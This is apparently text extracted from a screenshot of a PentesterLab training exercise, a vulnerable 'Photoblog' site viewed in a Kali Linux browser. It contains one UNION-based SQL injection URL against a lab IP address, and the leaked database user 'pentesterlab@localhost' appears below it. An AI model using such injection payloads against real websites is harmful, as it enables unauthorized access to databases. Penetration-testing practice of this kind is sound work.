 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,current_user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost